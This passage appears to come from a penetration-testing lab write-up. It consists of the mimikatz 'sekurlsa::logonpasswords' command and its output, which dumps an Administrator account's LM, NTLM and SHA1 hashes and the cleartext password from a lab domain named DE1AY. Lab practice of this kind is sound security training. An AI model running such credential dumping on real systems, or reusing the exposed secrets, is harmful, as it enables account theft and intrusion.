 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 890464 (00000000:000d9660)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/1/19 22:32:40
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : de1ay.com
* Password : 1qaz@WSX
ssp :
credman :
HACK学习呀